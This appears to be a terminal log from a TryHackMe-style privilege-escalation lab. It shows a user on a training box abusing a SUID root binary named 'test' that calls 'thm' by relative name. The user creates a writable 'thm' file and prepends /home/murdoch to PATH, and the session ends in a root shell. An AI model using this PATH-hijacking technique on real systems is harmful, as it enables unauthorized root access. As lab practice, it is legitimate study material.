 $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ nano thm
Unable to create directory /home/karen/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

$ ls -l
total 28
-rwsr-xr-x 1 root  root  16712 Jun 20  2021 test
-rw-rw-r-- 1 karen karen    22 Aug 25 17:02 thm
-rw-rw-r-- 1 root  root     86 Jun 20  2021 thm.py
$ ./test
sh: 1: thm: not found
$ chmod 777 thm
$ ./test
sh: 1: thm: not found
$ export PATH=/home/murdoch:$PATH
$ echo $PATH
/home/murdoch:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ ./test
sudo: su-: command not found
$ nano thm
Unable to create directory /home/karen/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

$ ./test
root@ip-10-10-121-226:~# whoami
root
root@ip-10-10-121-226:~# ls